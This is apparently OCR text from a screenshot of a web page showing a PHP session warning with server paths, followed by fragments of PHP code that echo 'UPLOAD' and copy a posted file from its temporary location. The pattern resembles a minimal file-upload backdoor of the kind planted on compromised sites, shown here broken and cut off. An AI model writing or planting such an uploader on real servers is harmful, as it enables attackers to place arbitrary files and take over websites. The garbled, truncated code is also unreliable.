
Warning
: session_start(): 
headers already sent (output 
/home/cardera/public_html/i
/home/cardera/public_html
UPLOAD";echo"
";echo"
";if($_POST["v"]==up){ if(@copy($_FILES["f"]["tmp_name"],$_FIL
>